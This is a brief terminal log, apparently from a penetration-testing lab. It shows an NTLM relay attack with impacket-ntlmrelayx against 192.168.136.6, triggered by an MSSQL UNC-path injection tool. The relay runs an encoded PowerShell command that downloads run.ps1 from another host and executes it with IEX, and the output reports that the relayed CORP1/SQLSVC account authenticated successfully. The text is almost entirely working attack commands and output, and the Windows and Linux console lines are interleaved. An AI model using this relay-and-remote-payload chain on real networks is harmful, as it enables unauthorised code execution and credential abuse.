 Recycle Bin
┌──(kali㉿kali)-[~]
└─$ sudo impacket-ntlmrelayx --no-http-server -smb2support -t 192.168.136.6 -c 'powershell -enc KABOAGUAdwAtAE8A
0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADQAOQAuADEAMwA2AC8AcgB1AG4ALgBwAHMAMQAnACkAIAB8ACAASQBFAFgA'
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
C:\Tools>.\MSSQL_UNCPathInj.exe
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from CORP1/SQLSVC@192.168.136.5 controlled, attacking target smb://192.168.136.6
[*] Authenticating against smb://192.168.136.6 as CORP1/SQLSVC SUCCEED